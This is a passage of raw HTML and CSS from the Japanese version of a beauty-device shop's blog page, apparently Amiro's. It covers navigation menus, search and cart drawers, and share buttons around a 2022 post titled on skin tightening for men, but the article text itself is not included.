    </svg>
                  <svg class="icon " width="14" height="2" viewBox="0 0 14 2" fill="none">
      <rect y="0.125" width="14" height="1.75" fill="currentColor"/>
    </svg>
                </div>
              </summary>
              <ul class="link-menu"><li class="sublink">
                    <a href="/ja/collections/radio-frequency">
                      <div>
                        <div class="title">
                          <span>無線周波数</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                              <amiro-badge style="color:#ea7000;background:rgba(255, 153, 34, 0.16);">⚡PRICE DROP</amiro-badge>
                            
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/collections/light-therapy-devices">
                      <div>
                        <div class="title">
                          <span>LED光療法</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/collections/ultrasound-facial-device">
                      <div>
                        <div class="title">
                          <span>超音波</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                              <amiro-badge style="color:#ea7000;background:rgba(255, 153, 34, 0.16);">⚡PRICE DROP</amiro-badge>
                            
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/collections/microcurrent-facial-device">
                      <div>
                        <div class="title">
                          <span>マイクロカレント</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                        </div></div>
                      
                    </a>
                  </li></ul></details></li><li data-index="6" data-handle="about-us"><a class="link-title" href="/ja/pages/aboutus">
                <span>私たちについて</span>
                <div class="icons">
                  <svg class="icon" width="10" height="16" viewBox="0 0 10 16" fill="none">
      <path d="M1.07107 0.928932L8.14214 8L1.07107 15.0711" stroke="currentColor" stroke-width="2"/>
    </svg>
                </div>
              </a></li><li data-index="7" data-handle="blog"><a class="link-title" href="/ja/blogs/news">
                <span>ブログ</span>
                <div class="icons">
                  <svg class="icon" width="10" height="16" viewBox="0 0 10 16" fill="none">
      <path d="M1.07107 0.928932L8.14214 8L1.07107 15.0711" stroke="currentColor" stroke-width="2"/>
    </svg>
                </div>
              </a></li><li data-index="8" data-handle="support"><details >
              <summary class="link-title">
                <span>サポート</span>
                <div class="icons">
                  <svg class="icon " width="14" height="2" viewBox="0 0 14 2" fill="none">
      <rect y="0.125" width="14" height="1.75" fill="currentColor"/>
    </svg>
                  <svg class="icon " width="14" height="2" viewBox="0 0 14 2" fill="none">
      <rect y="0.125" width="14" height="1.75" fill="currentColor"/>
    </svg>
                </div>
              </summary>
              <ul class="link-menu"><li class="sublink">
                    <a href="https://amirobeauty.com/pages/contact-us">
                      <div>
                        <div class="title">
                          <span>お問い合わせ</span>
                          
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="https://www.17track.net/en">
                      <div>
                        <div class="title">
                          <span>ご注文を追跡します</span>
                          
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/pages/warranty-and-return">
                      <div>
                        <div class="title">
                          <span>保証＆リターン</span>
                          
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/pages/shipping-and-delivery">
                      <div>
                        <div class="title">
                          <span>配送と配達</span>
                          
                          
                        </div></div>
                      
                    </a>
                  </li></ul></details></li></ul>
    </nav>
  </div>
</amiro-header-nav-drawer>


<predictive-search-drawer append-body reverse-breakpoint="screen and (min-width: 1200px)" id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/ja/search" method="get" class="predictive-search__form"><svg
      t="1664345002664"
      class="icon icon icon--header-search   "
      viewBox="0 0 1024 1024"
      version="1.1"
      xmlns="http://www.w3.org/2000/svg"
      p-id="1460"
      width="24"
      height="24"
    >
      <path d="M953.474215 908.234504l-152.576516-163.241391c61.92508-74.48211 95.81186-167.36973 95.81186-265.073744 0-229.294809-186.63531-415.930119-416.102133-415.930119-229.294809 0-415.930119 186.63531-415.930119 415.930119s186.63531 415.930119 415.930119 415.930119c60.032925 0 118.00168-12.55703 172.186125-37.327062 16.169326-7.396607 23.221905-26.318159 15.825298-42.315471-7.396607-16.169326-26.318159-23.221905-42.315471-15.825298-45.927768 20.813707-94.951789 31.478582-145.695952 31.478582-194.031917 0-351.94087-157.908953-351.94087-351.94087 0-194.031917 157.908953-351.94087 351.94087-351.94087 194.031917 0 351.94087 157.908953 351.94087 351.94087 0 91.339493-34.918864 177.86259-98.048043 243.743995-12.213002 12.729044-11.868974 33.026709 0.860071 45.239711 1.032085 0.860071 2.236183 1.204099 3.268268 2.064169 0.860071 1.204099 1.376113 2.752226 2.408198 3.956325l165.477574 177.00252c6.192508 6.70855 14.793214 10.148833 23.393919 10.148833 7.912649 0 15.653284-2.92424 21.845792-8.600706C964.827146 941.433227 965.515202 921.135562 953.474215 908.234504z" fill="#1f2121" p-id="1461"></path>
    </svg><input type="hidden" name="type" value="product">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="hidden" form="predictive-search-form" name="options[unavailable_products]" value="last">
      <input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="検索" placeholder="何を探していますか？">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="近い"><svg
      focusable="false"
      width="14"
      height="14"
      class="icon icon--close   "
      viewBox="0 0 14 14"
    >
      <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg
      focusable="false"
      width="50"
      height="50"
      class="icon icon--spinner   "
      viewBox="25 25 50 50"
    >
      <circle cx="50" cy="50" r="20" fill="none" stroke="#282828" stroke-width="4"></circle>
    </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">すべての結果を表示</button>
  </footer>
</predictive-search-drawer></header>
<!-- END sections: header-group -->
<div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6">
    <svg
      t="1664345028391"
      class="icon icon icon--header-shopping-cart   "
      viewBox="0 0 1024 1024"
      version="1.1"
      xmlns="http://www.w3.org/2000/svg"
      p-id="2408"
      width="24"
      height="24"
    >
      <path d="M768 938.666667a42.666667 42.666667 0 1 1-42.666667-42.666667 42.713333 42.713333 0 0 1 42.666667 42.666667z m-426.666667-42.666667a42.666667 42.666667 0 1 0 42.666667 42.666667 42.713333 42.713333 0 0 0-42.666667-42.666667z m628.16-587.506667L825.72 632a85.413333 85.413333 0 0 1-78 50.666667H290.826667l15.246666 54.22a42.82 42.82 0 0 0 41.073334 31.113333H789.333333a21.333333 21.333333 0 0 1 0 42.666667H347.146667a85.333333 85.333333 0 0 1-82.14-62.226667L90.506667 128H21.333333a21.333333 21.333333 0 0 1 0-42.666667h85.333334a21.333333 21.333333 0 0 1 20.533333 15.56L170.826667 256h97.666666L468.04 56.46a32 32 0 0 1 45.253333 0L597.333333 140.5l41.373334-41.373333a32 32 0 0 1 45.253333 0L840.833333 256h94.546667a37.333333 37.333333 0 0 1 34.113333 52.493333zM627.5 170.666667l85.333333 85.333333h67.66L661.333333 136.833333z m-298.666667 85.333333h323.666667L490.666667 94.166667z m598.34 42.666667H182.826667l96 341.333333h468.913333a42.713333 42.713333 0 0 0 38.993333-25.333333z" fill="#1f2121" p-id="2409"></path>
    </svg>カート</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="近い"><svg
      focusable="false"
      width="14"
      height="14"
      class="icon icon--close   "
      viewBox="0 0 14 14"
    >
      <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></button>
  </header><div class="drawer__content drawer__content--center  drawer__content__bigger">
      <p>あなたのカートは空です</p>

      <div class="button-wrapper">
        <a href="/ja/collections/all" class="button button--primary">買い物を始めます</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">注文メモを追加します</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="どうすればあなたを助けることができますか？"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">保存</button>
    </openable-element><script type="application/json" id="cart-data" data-cart-json>
    {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  </script>
</cart-drawer>

</div><div id="main" role="main" class="anchor"><div id="shopify-section-template--23698184667452__blog-post-banner" class="shopify-section shopify-section--blog-post-banner"><style>
  #shopify-section-template--23698184667452__blog-post-banner{--heading-color: 40
    , 40
    , 40
    ;
    --text-color: 40
    , 40
    , 40
    ;

    --section-header-background: 245
    , 245
    , 245
    ;
  }
</style>

<blog-post-header class="article__header article_header">
  <nav aria-label="パン塊" class="breadcrumb breadcrumb--floating text--xsmall text--subdued">
    <ol class="breadcrumb__list" role="list">
      <li class="breadcrumb__item">
        <a class="breadcrumb__link" href="/ja">家</a>
      </li>

      <li class="breadcrumb__item">
        <a class="breadcrumb__link" href="/ja/blogs/news">ニュース</a>
      </li>

      <li class="breadcrumb__item">
        <span class="breadcrumb__link" aria-current="page">男性のための皮膚の引き締め：現代人のための必須の皮膚ファーミングのヒント</span>
      </li>
    </ol>
  </nav>

  </blog-post-header></div><div id="shopify-section-template--23698184667452__main" class="shopify-section shopify-section--main-article"><style>
  @media only screen and (max-width:750px) {
    .article__info {
      position: initial;
      border-top: none;
      width: 100%;
      padding-top: 0;
      margin-top: 15px;
      grid-row-gap: 20px;
    }
    .article__inner {
      margin: 0;
     display: flex;
    flex-direction: column;
    padding-bottom: 40px;
    }
    .article__content {
      max-width: none;
      width: 100%;
      margin-right: 60px;
    }
    .articleRight_conter {
      width: 100%;
   
    }
    .recommended_blogList {
     border-bottom: 1px solid rgb(51 51 51 / 20%);
    padding: 20px 0;
    }
    .recommended_blogList:last-of-type {
      border-bottom: none;
    }
    .recommended_blogList a {
      display: flex;
      align-items: center;
      justify-content: space-between;
    }
    .recommendedBlog_title {
      font-size: 22px;
      font-weight: 600;
      color: #333333;
      line-height: 1.3;

    }
    .articleConter_title {
      font-size: 22px;
      font-weight: 600;
      color: #333333;
      line-height: 1.3;
    }
    .article__meta {
      display: flex;
      align-items: center;
    }
    .article__meta .article__author {
      margin-right: 10px;
    }
    .article__content .rte {
      border-top: 1px solid rgb(31 33 33 / 40%);
      padding-top: 35px;
      margin-top: 14px;
      font-size: 14px;
    color: #333333;
    font-weight: 400;
    }
    .recommended_blogList_img {
      margin-right: 10px;
    }
    .recommended_blogList_img img {
      width: 100%;
    }
    .recommended_blogList_box {
      width: 70%;
    }
    .recommended_blogList_title {
      overflow: hidden;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      font-size: 14px;
      font-weight: 500;
      color: #1F2121;
      line-height: 1.5;
    }
    .recommended_blogList_time {
      font-size: 12px;
      font-weight: 400;
      color: #1F2121;
      line-height: 1.5;
      margin-top: 15px;
    }
    .recommendedBlog {
     border-top: 8px solid rgb(238 236 234 / 50%);
    padding-top: 40px;
    }
    .recommendedProducts {
    margin-top: 40px;
    border-top: 8px solid rgb(238 236 234 / 50%);
    padding-top: 40px;
    }
    .recommended_productTitle {
      font-size: 22px;
      font-weight: 600;
      color: #333333;
      line-height: 1.3;
    }
    .recommended_products_img {
      display: flex;
      align-items: center;
      justify-content: center;
      position: relative;
    }
    .recommended_products_img::after {
      content: '';
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      background: rgb(51 51 51 / 3%);
      z-index: 1;
    }
    .recommendedProducts_list:first-of-type {
      margin-top: 20px;
    }
    .recommendedProducts_list{
      margin-top: 25px;
    }
    .recommended_products_box {
      margin-top: 15px;
    }
    .recommended_products_title {
      font-size: 16px;
      font-weight: 600;
      color: #1F2121;
      line-height: 1.3;
      overflow: hidden;
      display: -webkit-box;
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical;
    }
    .recommended_products_price {
      margin-top: 10px;
    }
    .recommended_products_price .sale-price {
      font-size: 16px;
      font-weight: 600;
      color: #BE163D;
      line-height: 1.5;
    }
    .recommended_products_price .grid-product__price--original {
      text-decoration: line-through;
      color: #7A7A7A;
      font-size: 12px;
      font-weight: 300;
      line-height: 1.5;
    }
    .prev_next_arrow a {
     position: initial;
    background: #BE163D;
    border-radius: 3px;
    padding: 5px 20px;
    color: #fff;
    text-decoration: none !important;
   width: max-content;
    display: flex;
    align-items: center;
    justify-content: center;
    }
    
    .prev_next_arrow {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 30px !important;
      margin-top: 30px;
    }
      .article__nav-item--next {
    opacity: 1;
    transform: initial;
    visibility: unset;
  }
    .article__nav-arrowPrev {
      margin-right: 5px !important;
      margin-left: 0 !important;
    }
    .article__nav-arrowNext {
        margin-left: 5px !important;
        margin-right: 0 !important;
    }
    .article_header {
      padding: 0 15px;
      background: none;
      position: initial;
    }
    .article_header .breadcrumb--floating {
      position: initial;
    }
    .articleConter {
      margin: auto;
    }
     .article__content .rte h1 {
        font-size: 18px;
        text-align: center;
        color: #151515;
        font-weight: 600;
      }
      .article__content .rte h2 {
        font-size: 16px;
        line-height: 1.3;
        color: #151515;
        font-weight: 600;
      }
         .article__content .rte h3 {
        font-size: 15px;
        line-height: 1.3;
        color: #151515;
        font-weight: 600;
      }
      .article__content .rte p,.article__content .rte li {
        font-size: 14px;
        font-weight: 400;
        line-height: 1.5;
        color: #151515;
      }
      .article__content .rte img {
        width: auto;
        max-width: 100%;
        margin-right: 0 !important;
      }

      .article__info {
      display: flex;
      flex-direction: column;
      align-items: flex-start;
      max-width: 100%;
    }
    .article__author {
      font-weight: 500;
      text-decoration: underline;
    }

    .author-date-box {
      display: grid;
      grid-gap: 2px;
      margin-left: 10px;
    }
    .article__meta-item+.article__meta-item::before {
      display: none;
    }

    .article__share {
      display: flex !important;
      align-items: center;
    }
    .article__share-label {
      margin-bottom: 0;
    }
    .article-avatar-box {
      border-radius: 50%;
      overflow: hidden;
      cursor: pointer;
    }
    .article-avatar {
      width: 45px;
      height: 45px;
      transition: all 1s ease-in-out;
    }
    .article-avatar:hover {
      transform: scale(1.1);
    }
    .article__tags {
      margin-bottom: 16px;
    }

    .article__tags-item {
      margin-right: 10px;
    }
    .article__tags-item a {
      border-right: 1px solid;
      padding-right: 10px;
      font-weight: 400;
    }
    .article__tags-item:last-child a{
      border-right: 0;
      padding-right: 0;
    }

  }
  @media only screen and (min-width:750px) {
    .article__info {
      position: initial;
      border-top: none;
      width: 100%;
    }
    .article__inner {
      margin: 0;
      display: flex;
      flex-direction: row;
      align-items: flex-start;
    }
    .article__content {
      max-width: none;
      width: 70%;
      margin-right: 60px;
    }
    .articleRight_conter {
      width: 30%;
      position: sticky;
      top: 100px;
      height: max-content;
      background: #fff;
    }
    .recommended_blogList {
      margin-top: 20px;
    }
    .recommended_blogList a {
      display: flex;
      align-items: center;
      justify-content: space-between;
    }
    .recommendedBlog_title {
      font-size: 18px;
      font-weight: 600;
      color: #333333;
      line-height: 1.3;

    }
    .articleConter_title {
      font-size: 36px;
      font-weight: 600;
      color: #333333;
      line-height: 1.3;
    }
    .article__meta {
      display: flex;
      align-items: center;
      font-size: 14px;
      font-weight: 300;
      line-height: 1.5;
      color: #1f2121;
    }
    .article__meta .article__author {
      padding-right: 10px;
    }
    .article__content .rte {
      border-top: 1px solid rgb(31 33 33 / 40%);
      padding-top: 35px;
      margin-top: 25px;
      font-size: 16px;
    color: #333333;
    font-weight: 400;
    }
    .article__content .rte h1 {
        font-size: 18px;
        text-align: center;
        color: #151515;
        font-weight: 600;
      }
      .article__content .rte h2 {
        font-size: 16px;
        line-height: 1.3;
        color: #151515;
        font-weight: 600;
      }
         .article__content .rte h3 {
        font-size: 15px;
        line-height: 1.3;
        color: #151515;
        font-weight: 600;
      }
      .article__content .rte p,.article__content .rte li {
        font-size: 14px;
        font-weight: 400;
        line-height: 1.5;
        color: #151515;
      }
      .article__content .rte img {
        width: 100%;
        margin-right: 0 !important;
      }
    .recommended_blogList_img {
      margin-right: 10px;
    }
    .recommended_blogList_img img {
      width: 100%;
    }
    .recommended_blogList_box {
      width: 70%;
    }
    .recommended_blogList_title {
      overflow: hidden;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      font-size: 14px;
      font-weight: 500;
      color: #1F2121;
      line-height: 1.5;
    }
    .recommended_blogList_time {
      font-size: 12px;
      font-weight: 400;
      color: #1F2121;
      line-height: 1.5;
      margin-top: 20px;
    }
    .recommendedProducts {
      margin-top: 50px;
    }
    .recommended_productTitle {
      font-size: 18px;
      font-weight: 600;
      color: #333333;
      line-height: 1.3;
    }
    .recommended_products_img {
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .recommended_products_title {
      font-size: 18px;
      font-weight: 600;
      color: #1F2121;
      line-height: 1.3;
      overflow: hidden;
      display: -webkit-box;
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical;
    }
    .recommended_products_price {
      margin-top: 10px;
    }
    .recommended_products_price .sale-price {
      font-size: 18px;
      font-weight: 600;
      color: #BE163D;
      line-height: 1.5;
    }
    .recommended_products_price .grid-product__price--original {
      text-decoration: line-through;
      color: #7A7A7A;
      font-size: 14px;
      font-weight: 300;
      line-height: 1.5;
    }
    .prev_next_arrow a {
      position: initial;
      background: #BE163D;
      border-radius: 6px;
      padding: 10px;
      font-size: 16px;
      color: #fff;
      text-decoration: none !important;
      transition: none;
    }
    .prev_next_arrow a span {
        color: #fff !important;
      }
     .prev_next_arrow a .article__nav-arrowNext {
      width: 0;
      opacity: 0;
      transition: all .4s ease-in-out;
      margin-left: 0 !important;
     }
      
     .prev_next_arrow a:hover .article__nav-arrowNext {
      margin-left: 20px !important;
      width: 30px;
    opacity: 1;
    transition: all .4s ease-in-out;
     }
       .prev_next_arrow a .article__nav-arrowPrev {
      width: 0;
      opacity: 0;
      transition: all .4s ease-in-out;
      margin-right: 0 !important;
     }
      
     .prev_next_arrow a:hover .article__nav-arrowPrev {
      width: 30px;
    opacity: 1;
    transition: all .4s ease-in-out;
     }
    .prev_next_arrow {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-top: 30px;
    }
    .article__info {
      display: flex;
      align-items: center;
      justify-content: space-between;
      max-width: 100%;
    }
    .article__author {
      border-right: 1px solid #1f2121;
      font-weight: 500;
      text-decoration: underline;
    }
    .article__share {
      display: flex !important;
      align-items: center;
    }
    .article__share-label {
      margin-right: 10px;
      margin-bottom: 0;
    }
    .article-avatar-box {
      border-radius: 50%;
      overflow: hidden;
      cursor: pointer;
    }
    .article-avatar {
      width: 60px;
      height: 60px;
      transition: all 1s ease-in-out;
    }
    .article-avatar:hover {
      transform: scale(1.1);
    }
    .article__tags {
      margin-bottom: 26px;
    }
    .article__tags-item {
      margin-right: 10px;
    }
    .article__tags-item a {
      border-right: 1px solid;
      padding-right: 10px;
      font-weight: 400;
    }
    .article__tags-item:last-child a{
      border-right: 0;
      padding-right: 0;
    }
  }
</style>
<section>
  <div class="article articleConter">
    <div class="article__main-part"><blog-post-navigation
          class="article__nav"
          has-next-article
          style="--transform: 0.01">
          <div class="container">
            <div class="article__nav-wrapper">


              <span class="article__nav-item article__nav-item--current">
                
<span class="article__nav-item-label text--strong hidden-pocket hidden-lap">読む</span>
                <span class="article__nav-item-title">男性のための皮膚の引き締め：現代人のための必須の皮膚ファーミングのヒント</span>
                <span class="square-separator square-separator--block"></span>
                <span class="article__reading-time">1 分</span>
              </span>


            </div>
          </div>
        </blog-post-navigation><div class="container">

        <div class="article__inner"><div class="article__content"><div class="article__tags">
                

                <ul class="article__tags-list list--unstyled" role="list"><li class="article__tags-item" role="listitem">
                      <a href="/ja/blogs/news/tagged/skin" class="text--subdued link">skin</a>
                    </li><li class="article__tags-item" role="listitem">
                      <a href="/ja/blogs/news/tagged/skin-tightening" class="text--subdued link">Skin-tightening</a>
                    </li></ul>
              </div><div class="articleConter_title"><h1>男性のための皮膚の引き締め：現代人のための必須の皮膚ファーミングのヒント</h1></div><div class="article__info"><div class="article__meta">


              
              
                
                
                
                
              
                
                
                
                
              
                
                
                
                
              
                
                
                
                
              
                
                
                
                
              

              <div class="author-date-box"><time class="article__meta-item article__date hidden-tablet-and-up">2022年9月23日</time></div><time class="article__meta-item article__date hidden-phone">2022年9月23日</time></div>

              <popover-content id="mobile-share-buttons-template--23698184667452__main" class="popover hidden-tablet-and-up">
                <span class="popover__overlay"></span>

                <header class="popover__header">
                  <span class="popover__title heading h6">共有</span>

                  <button
                    type="button"
                    class="popover__close-button tap-area tap-area--large"
                    data-action="close"
                    title="近い"><svg
      focusable="false"
      width="14"
      height="14"
      class="icon icon--close   "
      viewBox="0 0 14 14"
    >
      <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></button>
                </header>

                <div class="mobile-share-buttons">
                  <a
                    class="mobile-share-buttons__item mobile-share-buttons__item--facebook"
                    href="https://www.facebook.com/sharer.php?u=https://amirobeauty.com/ja/blogs/news/why-men-should-consider-skin-tightening"
                    target="_blank"
                    rel="noopener"
                    aria-label="Facebookで共有します"><svg
      fill="none"
      focusable="false"
      width="24"
      height="24"
      class="icon icon--facebook-share-mobile   "
      viewBox="0 0 24 24"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
    </svg>Facebook
                  </a>

                  <a
                    class="mobile-share-buttons__item mobile-share-buttons__item--pinterest"
                    href="https://pinterest.com/pin/create/button/?url=https://amirobeauty.com/ja/blogs/news/why-men-should-consider-skin-tightening&media=https://amirobeauty.com/cdn/shop/articles/why-men-should-consider-skin-tightening-488012_800x.jpg?v=1695090486&description=%E3%81%93%E3%81%AE%E3%83%86%E3%83%BC%E3%83%9E%E3%81%AB%E5%AF%BE%E3%81%99%E3%82%8B%E3%81%82%E3%81%AA%E3%81%9F%E3%81%AE%E8%A6%8B%E8%A7%A3%E3%81%AB%E9%96%A2%E3%82%8F%E3%82%89%E3%81%9A%E3%80%81%C2%A0%E7%94%B7%E6%80%A7%E3%81%AF%E3%80%81%E3%81%93%E3%82%8C%E3%82%89%E3%81%AE%E6%B2%BB%E7%99%82%E6%B3%95%E3%81%8C%E5%88%A9%E7%94%A8%E5%8F%AF%E8%83%BD%E3%81%A7%E3%81%82%E3%82%8A%E3%80%81%E6%AF%94%E8%BC%83%E7%9A%84%E6%89%8B%E9%A0%83%E3%81%AA%E4%BE%A1%E6%A0%BC%E3%81%A7%E3%81%82%E3%82%8B%E3%81%93%E3%81%A8%E3%82%92%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8F%E5%BF%85%E8%A6%81%E3%81%8C%E3%81%82%E3%82%8A%E3%81%BE%E3%81%99%E3%80%82"
                    target="_blank"
                    rel="noopener"
                    aria-label="Pinterestにピン留め"><svg
      fill="none"
      focusable="false"
      width="24"
      height="24"
      class="icon icon--pinterest-share-mobile   "
      viewBox="0 0 24 24"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
    </svg>Pinterest
                  </a>

                  <a
                    class="mobile-share-buttons__item mobile-share-buttons__item--twitter"
                    href="https://twitter.com/share?text=%E7%94%B7%E6%80%A7%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E7%9A%AE%E8%86%9A%E3%81%AE%E5%BC%95%E3%81%8D%E7%B7%A0%E3%82%81%EF%BC%9A%E7%8F%BE%E4%BB%A3%E4%BA%BA%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E5%BF%85%E9%A0%88%E3%81%AE%E7%9A%AE%E8%86%9A%E3%83%95%E3%82%A1%E3%83%BC%E3%83%9F%E3%83%B3%E3%82%B0%E3%81%AE%E3%83%92%E3%83%B3%E3%83%88&url=https://amirobeauty.com/ja/blogs/news/why-men-should-consider-skin-tightening"
                    target="_blank"
                    rel="noopener"
                    aria-label="Twitterでツイート"><svg
      fill="none"
      focusable="false"
      width="24"
      height="24"
      class="icon icon--twitter-share-mobile   "
      viewBox="0 0 24 24"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 